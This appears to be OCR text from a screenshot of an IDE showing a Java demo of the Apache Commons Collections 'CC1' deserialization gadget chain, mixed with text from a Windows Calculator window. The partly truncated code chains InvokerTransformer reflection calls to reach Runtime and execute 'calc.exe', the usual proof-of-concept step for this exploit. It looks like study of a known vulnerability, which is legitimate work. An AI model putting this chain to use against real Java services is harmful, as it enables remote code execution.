 demo
demo
cc1.java
demo.java
ChainedTransformer.java
LazyMap.java
AnnotationInvocationHandler.java
InvokerTransformer.java
C:\Users\86155\IdeaProjects\untitled2
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
1 import org.apache.commons.collections.functors.InvokerTransformer;
2
3 import java.lang.reflect.Method;
4
5 public class demo {
6 public static void main(String[] args) {
7 Method getRuntimeMethod = (Method) new InvokerTransformer( methodName: "getMethod",new Class[]{String.class,Cl
8 Runtime r=(Runtime) new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Object[].class},new
9 new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc.exe"}).transform(r);
10 }
11 }
12
n\java.exe" ...